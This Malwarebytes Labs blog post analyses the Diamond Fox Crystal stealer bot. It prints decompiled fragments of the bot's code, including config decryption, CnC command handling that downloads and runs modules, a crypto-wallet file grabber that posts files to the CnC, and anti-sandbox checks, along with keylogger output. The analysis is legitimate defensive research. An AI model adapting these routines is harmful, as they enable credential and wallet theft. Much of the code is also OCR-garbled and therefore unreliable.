# **Diamond Fox – part 2: let's dive in the code**

**blog.malwarebytes.com**[/threat-analysis/2017/04/diamond-fox-p2/](https://blog.malwarebytes.com/threat-analysis/2017/04/diamond-fox-p2/)

#### Malwarebytes Labs **April 6, 2017** April 6, 2017



In a [previous post](https://blog.malwarebytes.com/threat-analysis/2017/03/diamond-fox-p1/) we made an initial analysis of a Diamond Fox bot delivered by the Nebula Exploit Kit (more about the campaign can be found [here\)](http://malware-traffic-analysis.net/2017/03/02/index.html). We described the way to unpack the protection layer in order to get the core, written in Visual Basic, that can be decompiled. In this second part of the series, we will take a deeper look into the code and analyze the bot's features and code design.

#### **Analyzed samples**

[988e9fa903cc2fbb80e7221072fb2221](https://www.virustotal.com/en/file/92b449d5932fd42a5040b26e2a849aea3deb04ae0c4e400e6ddf13acd12a94e3/analysis/1489424899/) – Diamond Fox Crystal (final VB payload)

[3ef960da3e4bc4bc7c05d02fbf121d4e](https://virustotal.com/en/file/8e27def9169a918c279ed328b9d93b76d43295023dff9798c1cbb64fd8957b56/analysis/1491043692/) – old Diamond Fox (final VB payload)

### **Changelog**

In the release that is sold on the black market, the authors included a changelog describing all versions up to the current one (codenamed Crystal). Below, you can see the related fragment:#### **C r y s t a l V e r s i o n**

[+] Loader core recoded [+] Improved Size: 17.5 kb [+] Added unlimited panel list [+] Added domain generation algorithm [+] Added RunOne startup [+] Added Polices startup [+] Added auto-screenshots [+] added Install redirects [+] Added Anti-WinPcap [+] Added Anti-Virustotal VM [+] Added Anti-Emulation [-] Removed Anti-Wine [-] Moved Startup Persistance to Persistance [+] Added Botkiller [+] Added Anti-Avast Sandbox [+] Added PE configuration storage [+] Improved Configuration preview [+] Added optional usb spread on lite bot [+] Added RDP plugin [+] Added VNC Grabber [+] Added remote shell [+] Added Close bot command [+] Added Shutdown PC command [+] Improved web panel installer [+] Added Restart PC command [+] Added more bot selection options on tasks [+] Improved task manager [+] Added search on reports [+] Improved panel settings [+] Added Layer7 DDoS [+] Added reports bars statistics [+] Added New/dead bots per week statistics [+] Updated Geodata [+] Added Bot remover tool [+] Added DGA tool [+] Improved real-time notifications on panel [+] Added Desktop/Laptop Detection [+] Added administrator detection [+] Improved bot full information [+] Added mark as favorite [-] removed %PROGRAMFILES% installation path [+] added %USERPROFILE% installation path [-] removed %WINDIR% installation path [+] added %LOCALAPPDATA% installation path [-] Removed winlogon startup [+] Added schtaks startup [-] Removed Anti-apateDNS [-] Removed Anti-Norman [-] Removed Anti-wiresshark [-] Removed Xor Encryption [+] Added captcha on web panel login [+] Added antibruter forcer on web panel login [+] Added new panel logo [+] Improved Crypto wallet stealer (+24)```
[+] Improved Homepage changer (added internet explorer)
[+] Improved Keylogger(added clipboard detector and window title trigger)
[+] Improved bot speed
[+] Improved bot compatibility
[+] Improved bot stability
[-] Removed Services tab on web panel
[+] Added protected folder on installation
[+] Now the webpanel can be installed on windows without errors
```
# **Decompiling**

As we mentioned in the previous post, Diamond Fox is written in Visual Basic and after unpacking it can be decompiled by VB Decompiler. Unfortunately, the results of the decompilation are not fully accurate and some parts of the code are difficult to analyze. However, we can still figure out the most important actions performed by the malware.

We provided a partially cleaned version of the decompiled code: <https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-module1-vb>.

#### **Execution flow**

Diamond Fox starts its execution from decrypting and parsing the configuration – in this edition, it is stored in the section "*L!NK*". Then, depending on the configuration, some further features are enabled or disabled. For example, it may deploy defensive checks – against sandboxes and Virtual Machines.

```
If Not((Len(Proc 0 40 40628C("L!NK")) <> 0)) Then
  Me.Global.LoadResData "L!NK", "1", var_C8<br>If Not((Len(CStr(StrConv(var_C8, &H40, 0))) <> 0)) Then
    var_88 = CStr(Split(Proc_0_35_403E94(Me(88)), CVar(String$(&H16, "-")), -1, 0)(1))
  End If
End If
PARAMS STORAGE = decrypt(var 88, Proc 0 19 404CD8(var 88))
If Not((Len(PARAMS STORAGE) \iff 0)) Then
  End
End If
If CBool(load\_param(7, 0)) Then
  check_sandbox_dll(1)
End If
If CBool(load_param(8, 0)) Then
  check sandbox dll(3)End If
```
The stored parameters are encrypted and they are decrypted at runtime – however, the decryption function is no longer a simple XOR known from the previous versions:```
Public Sub decrypt(str1 arg, str2 arg) '406ABC
   'Data Table: 401634
  Dim var_AC As Long
  Dim var_B6 As Integer<br>Dim var_B0 As Long
  Dim var B4 As Long
  loc_406870: On Error Resume Next
  loc_40689C: str1 = StrConv(str1_arg, &H80, 0)
  loc 4068CA: str2 = StrConv(str2 arg, 8H80, 0)loc_4068D8: var_AC = UBound(str2, 1)<br>loc_4068D8: var_AC = UBound(str2, 1)<br>loc_4068EA: For index1 = 0 To &HFF: _indx = index1 'Long
  loc_4068FC:var_A0(\text{indx}) = \text{CInt}(\text{indx})loc<sup>406902:</sup> Next index1 'Long
  loc_406916: For var_F4 = 8H100 To 8H11D: indx = var_F4 'Long
  loc_40692F: var_A00(_indx ) = CInt(_indx Xor &H100)
  loc_406935: Next var_F4 'Long
  loc_406949: For var_FC = 1 To 6: indx = var_FC 'Long
  loc_406949: For var_FC = 1 To 6: _indx = var_FC 'Long<br>loc_40696B: var_A0((_indx + &HF9)) = CInt(str2((var_AC - _indx )))<br>loc_40699E: var_A0((_indx - 1)) = CInt(str2((_indx - 1))) Xor (255 - CInt(str2((var_AC - _indx ))))<br>l
  loc_4069AD: var_86 = 0loc_4069C1: var_84 = 0<br>loc_4069D5: For var_104 = 0 To UBound(str1, 1): \_indx = var_104 'Longloc 4069E4: If (0 > var_AC) Then
  loc_4069EE: var_B<br>loc_4069EE: var_B<br>loc_4069F1: End_If
                     var B0 = 0loc 406A03: If ((var B4 > &H11D) And (var B6 = 0)) Then
  loc_406A0D: var_B4 = 0<br>loc_406A16: var_B6 = Not(var_B6)loc_406A19: End If
  loc_406A19: End If<br>loc_406A2B: If ((var_B4 > &H11D) And (var_B6 = &HFF)) Then<br>loc_406A35: var_B4 = 5
                     var_B4 = 5<br>var_B6 = Not(var_B6)
  loc_406A3E:
  loc_406A41: End If<br>loc_406A6A: str1(_indx) = CByte(CInt(str1(_indx)) Xor var_A0(var_B4) Xor CInt(str2(var_B0)))
  loc 406A77: var B0 = (var B0 + 1)loc_406A85: var_B4 = (var_B4<br>loc_406A85: var_B4 = (var_B4<br>loc_406A8D: Next var_104 'Long
                   var_B = (var_B + 1)loc 406AB2: result = CStr(StrConv(str1, 8H40, 0))loc_406ABA: Exit Sub
End Sub
```

```
(see a partially cleaned version of this function:
https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-decrypt-vb )
```
Along with the features that can be enabled or disabled depending on the configuration, Diamond Fox offers features that are controlled from the CnC.

Reading response from the CnC:

```
Public Sub cnc_post_and_read<br>'Data Table: 401634
   Dim var_98 As Variant
   Dim var_C8 As Boolean<br>Dim var_EC As Variant
   loc_405520: On Error Resume Next
   loc_40552A: Set conn_obj = MSXML_0BJ
   loc_405530: var_98 = "POST"<br>loc_40553F: var_C8 = False<br>loc_405547: Call_conn_obj.Open
   loc_40554F: var_98 = \overline{v}User-Agent"<br>loc_405561: Call conn_obj.SetRequestHeader
   loc_405569: var_98 =loc_405578: Call conn_obj.SetRequestHeader
   Loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_98, Me(128))) 'String<br>loc_40558E: var_EC = CVar(var_98 & Proc_0_9_4040BC(Me(12), "application/x-www-form-urlencoded", var_
   loc_4055F3: If CBool((conn_obj.StatusText <> "OK")    Or (InStr(1, conn_obj.ResponseText, CVar(ChrW$(&H3C)), 0) <> 0))    Then
   loc_4055F8: Exit Sub
   loc<sup>-</sup>4055F9: End If
   loc_405612: If (Len(conn_obj.ResponseText) > 3) Then
   loc_40562D:parse and execute commands(base64_decode(CStr(conn_obj.ResponseText), conn_obj.ResponseText, var_C8), MY_DOMAIN)
   loc_40563C: End If
   loc_405640: Set conn_obj = Nothing<br>loc_405646: Exit Sub
End Sub
```Parsing commands and executing appropriate actions (commands are identified by numbers – from 0 to 25):

```
Public Sub parse_and_execute_commands(params_str) '409670
  'Data Table: 401634
  Dim var_D0 As Integer<br>Dim var_A0 As Variant
  Dim var FC As String
  Dim var_B0 As Variant<br>Dim var_128 As Boolean
  loc_408F30: On Error Resume Next
  loc_408F6D: var_8C = Trim$(CStr(Split(params_str, "|", -1, 0)(1)))<br>loc_408F9E: var_90 = "|" & MY_DOMAIN & "|" & Me(128) & "|"
  loc_408FAC: test_connection_microsoft()
  loc_408FE2: command_id = Split(params_str, "|", -1, 0)(0) 'Variant<br>loc_408FFA: If (command_id = 0) Then
                 fingerprint_system(var_8C)
  loc_409002:loc_40900A: Else<br>
loc_40900A: Else<br>
loc_409017: If (command_id = 1) Then
  loc_409036:
                     var FC = \thetaloc_40904C: Pro<br>loc_40905F: Else
                     Proc_0_25_4082A0(Proc_0_34_40580C(var_8C, 0), "1")
                   If (command_id = 2) Then
  loc_40906C:
  loc_409093:module path = 0 & make random string(TEMP_DIR, Right$(var_8C, 3)) & Right$(var_8C, 3)
  loc<sup>-</sup>4090B1:If Proc 0 39 403DA8(var 8C, module path) Then
  loc_4090B9:
                          shell_execute(module_path)
  loc_4090BE:<br>loc_4090C1:
                        End If
                   Else
                       If (command_id = 3) Then
  loc_4090CE:
  loc 4090E1:
                          module path = 0 & make random string(TEMP DIR)
  loc<sup>-</sup>40910D:If (LCaseS(RightS(var_BC, 4)) = "vbs") Then
                            module_path = module_path & ".vbs"
  loc_409119:
  loc<sup>-</sup>40911F:
                          Else
  loc<sup>-</sup>40912A:
                           module_path = module_path & ".exe"
  loc_40912D:End If
  loc_409141:If Proc_0_39_403DA8(var_8C, module_path) Then
                           modify_bot_install(module_path, 0, &HFF)
  loc 409158:
  loc_40915D:End If
  loc_409162:Else
  loc<sup>-</sup>40916F:
                         If (command id = 4) Then
  loc_40917F:<br>loc_40918A:
                            shell_execute("Explorer " & var_8C, &HFF)
                          Else
  loc<sup>-</sup>409197:If (command id = 5) Then
                              var_B0 = \overline{CVar("ixplore " & var_8C)} 'String
  loc_4091A3:loc 4091A7:
                              var D0 = 0loc<sup>-</sup>4091AD:
                              var 128 = Trueloc_4091B6:
                              Call MemVar_402104.Run
  loc 4091C2:
                           Else
  loc<sup>-</sup>4091CF:If (command id = 6) Then
  loc_4091F2:
                                 Proc_0_29_4059BC(&HA, CStr(1) & var_90 & var_8C, var_128)
  loc_409203:Else
  loc 409210:
                                If (command id = 7) Then
  loc_409233:
                                   Proc_0_29_4059BC(&HA, CStr(2) & var_90 & var_8C, var_D0)
  loc 409244:Else
                                   If (\underbrace{\text{command_id}}{} = 8) Then
  loc_409251:
                                                                                 \omega_{\rm{eff}}=1.5
```
### **Features**

Let's have a look inside the code and follow the features mentioned by the authors.

[+] Loader core recoded

The code of the malware has been reorganized and its big portions have been rewritten. It can be noticed at first sight if we decompile the new version and compare it versus the old one. In the current version everything is in one module, while in the previous cases the code was subdivided into various modules.

Old Diamond Fox decompiled (fragment):| ▲ <sub>管</sub> Project                                           |
|------------------------------------------------------------------|
| <br>D Forms                                                      |
| ⊿ r <mark>®</mark> Code                                          |
| ⊳-⊞ CC                                                           |
| $\triangleright$ $\cdot \cdot$ $\overline{\mathbb{E}}$ install b |
| <b>D</b> ET UNISTALL_B                                           |
| $\triangleright$ $\cdot \mathbb{E}$ update b                     |
| <b>DW EXEC</b>                                                   |
| <b>D</b> IN CONNECT                                              |
| ⊳ ⊹ <mark>≣∃</mark> F_UAC                                        |
| <b>D-ET FEXIST</b>                                               |
| D-E S_EXEC                                                       |
| D . E MELT                                                       |
| D-E MY_PATH                                                      |
| ⊳ - <mark>≣∃ G_OS</mark>                                         |
| ⊳ ⊹ <mark>≣∃</mark> AV                                           |
| <b>D EET HTTP_UPLOAD</b>                                         |
|                                                                  |

We can see the code subdivided on modules with descriptive names, making analysis easier. In the new version, we will not find this familiar layout.

Decompiled code of Diamond Fox Crystal (the new one):



The new version introduced a different way of storing the configuration. Now, the encrypted configuration is in the dedicated section named "*L!NK*".

[+] Added domain generation algorithm

In the analyzed sample this feature was not enabled and the CnC address was static. However, looking at the code we can find a domain generation algorithm (DGA) is based on the current date:

### *(see a partially cleaned version of this function: [https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file](https://gist.github.com/hasherezade/79de1509c8565ec7496cd554092df6f8#file-domain_generate-vb)domain\_generate-vb)*

[+] Added Anti-Emulation

Checking if the sample is not running in a VM or sandbox by attempting to load DLLs associated with the virtual environment:

- vboxmrxnp
- SbieDll
- snxhk
- pthreadVC

It comes also with a set of blacklisted volume serial numbers, identifying popular sandboxes:

- AC79B241
- 70144646
- 6C78A9C3

[+] Added Desktop/Laptop Detection

Checking if it is running on the laptop by testing battery presence:```
Public Sub Proc 0 44 4044BC
   'Data Table: 401634
   Dim var F0 As Variant
   loc 404440: On Error Resume Next
   loc 404453: var F0 = CVar ("select * from " & "win32 " & "Battery") 'String
   loc 404470: VarLateMemCallLdVar
   loc 404478: CAdVar
   loc 4044A3: If (GetObject("winmgmts:", var DO). Count > 0) Then
   loc 4044AB: var 88 = "1"loc 4044B1: Else
   loc 4044B6: var 88 = "0"
   loc 4044B9: End If
   loc 4044BB: Exit Sub
End Sub
```
[+] Added PE configuration storage

The section L!NK is used not only to store initial configuration, but also some fetched data.

```
Public Sub Proc 0 47 405348
   'Data Table: 401634
   Dim var F0 As Variant
   Dim var A0 As Variant
   Dim var DO As Long
   loc 40523C: On Error Resume Next
   loc 40524F: var F0 = CVar("select * from " & "win32 " & "LogicalDisk") 'String
   loc 40526C: VarLateMemCallLdVar
   loc 405274: CAdVar
   loc 405292: For Each var 8C In GetObject ("winmgmts:", var DO)
   loc 4052A6: var A0 = 0loc_4052B1: If (Len(var_8C.VolumeSerialNumber) > var_A0) Then
   loc 4052BF: Me(100) = CStr(var 8C.VolumeSerialNumber)
                    Exit For
   loc 4052CA:
   loc 4052D3: Else
  \overline{10c} 1052F6: If (Len(GetSetting("L!NK", "1", "0", var_A0)) <> 8) Then<br>
\overline{10c} 10530C: SaveSetting("L!NK", "1", "0", Proc_0_50_404348(var_F0))<br>
\overline{10c} 105314: End If
   loc 405328:
                   Me(100) = GetSetting("L!NK", "1", "0", var A0)
   10c 405330: Exit For
   loc 405336: End If
   loc 40533D: Next
   loc 405345: Exit Sub
-End Sub
```
The random ID of the bot is generated and stored:

```
Public Sub Proc 0 50 404348
  'Data Table: 401634
  loc 4042D8: On Error Resume Next
 loc 4042E0: Randomize (var AC)
 1oc_4042F7: For var_B4 = 1 To 8: var_BC = var_B4 'Long
 100 - 40432C: var 88 = var 88 & Mid$("ABCDEF0123456789", CLng(Int(((Rnd(var AC) * CDb1(&H10)) + CDb1(1)))), 1)
 loc_40433E: Next var_B4 'Long
 loc_404345: Exit Sub
End Sub
```
[+] Improved Crypto wallet stealer (+24)We can find in the code strings used to search several crypto wallets:

MultiBit, Armory, Electrum, digital, -LTC, MultiDoge, BitcoinDark, Unobtanium, Dash, Bit, Lite, Name, PP, Feather, Nova, Prime, Terra, Dev, Anon, Pay, World, Quark, Infinite, Doge, Asic, Lotto, Dark, Mona

Analyzing the code deeper, we find that first the .wallet files are searched:

```
loc 407752: ReDim var A8 (0 To &H1B)
   loc 407769: var A8(0) = "MultiBit"
   loc 407778: var A8(1) = "Armory"
   loc 407787: var A8(2) = "Electrum"loc 407796: var A8(3) = "digital"
   loc 4077A5: var A8(4) = " - LTC"loc 4077B4: var A8(5) = "MultiDoge"
   loc 4077C3: var A8(6) = "BitcoinDark"
   loc 4077D2: var A8(7) = "Unobtanium"
   loc_4077E1: var_A8(8) = "Dash"loc 4077F0: var A8(9) = "Bit"
   loc 4077FF: var A8(&HA) = "Lite"
   loc 40780E: var A8(\triangle HB) = "Name"loc 40781D: var A8(4HC) = "PP"loc 40782C: var A8(&HD) = "Feather"
   loc 40783B: var A8(4HE) = "Nova"loc 40784A: var A8(&HF) = "Prime"
   loc 407859: var A8(&H10) = "Terra"
   loc 407868: var A8(&H11) = "Dev"
   loc 407877: var A8(&H12) = "Anon"
   loc 407886: var A8(&H13) = "Pay"
   loc 407895: var A8(&H14) = "World"
   loc 4078A4: var A8(&H15) = "Quark"
   loc 4078B3: var A8(&H16) = "Infinite"
   loc 4078C2: var A8 (&H17) = "Doge"
   loc 4078D1: var AB(6H18) = "Asic"loc 4078E0: var A8 (&H19) = "Lotto"
   loc 4078EF: var A8(&H1A) = "Dark"
   loc 4078FE: var A8(6H1B) = "Mona"loc 407912: var A0 = Array (var A8) 'Variant
   loc 407923: CRefVarAry
   loc_40792A: For var_280 = 0 To UBound (var_A0, 1): var_A4 = var_280 'Long
   loc 40793B: If (var A4 = 4) Then
   loc_407966: var_2A0 = var_A0(2) & var_A0(var_A4)10c 40796E: VarIndexStloc 40797B: End If
   loc 407986: If (var A4 > 8) Then
   loc 4079A7: var 290 = var A0(var A4) & "coin"
                 VarIndexSt
   loc 4079AF:
   loc 4079BA: End If
   loc 4079D4: var 290 = CVar(Me(28)) & var A0(var A4)
   loc 4079E2: var 8C = CStr (var 290 & "\")
   loc_4079FD: If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
   loc_407A0E: var_278 = Covar(var_8C \& w*.valueU") 'String
\log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} \log_{10} and passed into another function:
``````
var_290 = var_A0(var_A4) & "coin"
 VarIndexSt
End If
var_290 = CVar(Me(28)) & var_A0(var_A4)var 8C = CStr (var 290 & "\")
If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then
 var 278 = CVar (var 8C & "*.wallet") 'String
 var[90 = Dir( var 278, 0)' Referenced from: 407AAB
 If CBool(Len(var_90)) Then
    Proc_0_23_407344 (var_8C & var_90, CStr(var_278 & "_" & CVar(Me(100)) & "-" & CVar(var_90)), 0, var_A0(var_A4))
    var_90 = Dir(var_278, 0)GoTo loc_407A1C
  End If
```
That function is responsible for posting the grabbed content to the CnC server:



[+] Added captcha on web panel login

We can observe it if we try to follow the address of the CnC captured during the behavioral analysis. Indeed, near to the credential fields we can see a very simple captcha:

| вход                                                                     | http://slphstvz.biz/panel/<br>$\pmb{\times}$                                   | ×∣⊕    |       |              |          |
|--------------------------------------------------------------------------|--------------------------------------------------------------------------------|--------|-------|--------------|----------|
| $\left( \left. \leftarrow \right)$<br>⊕<br>S!<br>$\overline{\mathbf{v}}$ | $\langle \hat{\Phi}^{\dagger} \rangle$<br>$\rightarrow$<br>slphstvz.biz/panel/ |        |       | $\mathbf{C}$ | Q Search |
|                                                                          |                                                                                | логин  |       |              |          |
|                                                                          |                                                                                | пароль |       |              |          |
|                                                                          |                                                                                | 62527  | КОД   |              |          |
|                                                                          |                                                                                |        | Войти |              |          |
|                                                                          | DiamondFox                                                                     |        |       |              |          |[+] Added new panel logo

The authors of Diamond Fox put a lot of effort to make a graphic design attractive for the user. This time, the panel comes with a set of logos that are randomly changing on page refresh. This feature may seem fancy and redundant in a malware; however, it shows the effort put on the user experience.

[+] Improved Keylogger(added clipboard detector and window title trigger)

As we saw during behavioral analysis, Diamond Fox generates neatly formatted reports about captured users' activities. They include Clipboard content and the title of the main window, where the particular text was typed:

```
[Clipboard] - [2017-03-14 16:31:37]
this is a test clipboard content...
[testmachine] - [2017-03-14 16:31:37]
[shift]%TEMP%
[Start menu] - [2017-03-14 16:31:55]
folexpl
[Open with...] - [2017-03-14 16:32:49]
[ \textsf{shift}] \% \textsf{windo} [\textsf{backspace}] \textsf{r} [\textsf{backspace}] \textsf{ir} [\textsf{shift}] [\textsf{shift}] [\textsf{shift}] [\textsf{shift}] [\textsf{shift}]_{\mathbf{ex}}[Temp] - [2017-03-14 16:33:29]
[backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace]c[backspace]
[Start menu] - [2017-03-14 16:34:50]
<sub>cmd</sub></sub>
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:34:55]
cd [shift]%TEMP%
dir
d[backspace]cd l[tab][backspace][backspace][backspace]lp[tab]
[arrow_up][arrow_left][paste][arrow_down][arrow_down][arrow_down][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left][arrow_left]
[arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][arrow left][
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]
[arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][arrow]left][backspace][backspace]mo[paste][shift]?[arrow]left]ve
[Local Disk (C:)] - [2017-03-14 16:36:23]
[shift]%TEMP%
[C:\Windows\system32\cmd.exe] - [2017-03-14 16:36:41]
[arrow_up][arrow_left][arrow_left][backspace][backspace][backspace][backspace][backspace][backspace][backspace][backspace]
[backspace][backspace]k[tab][arrow_right] [backspace][backspace] .#[backspace][backspace]keys.s[backspace]c
```
## **Conclusion**

Diamond Fox Crystal has been solidly refactored in comparison to the older versions. Removing descriptive modules' names made analysis more difficult. Due to the change in the method of encrypting configuration, now retrieving its content is not as trivial.

Overall, Diamond Fox comes with typical features that we can expect from the stealer. In spite of some improvements, the code quality is still nothing impressive.